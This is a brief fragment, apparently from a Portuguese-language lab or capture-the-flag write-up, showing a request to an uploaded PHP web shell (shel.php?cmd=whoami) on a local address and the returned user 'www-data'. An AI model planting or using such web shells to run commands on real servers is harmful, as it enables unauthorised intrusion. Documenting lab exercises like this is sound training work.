 172.17.0.2/upload/shel.php?cmd=whoami
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data
depois de shel.php, colocamos o ( ?cmd=whoami )
retorno www-data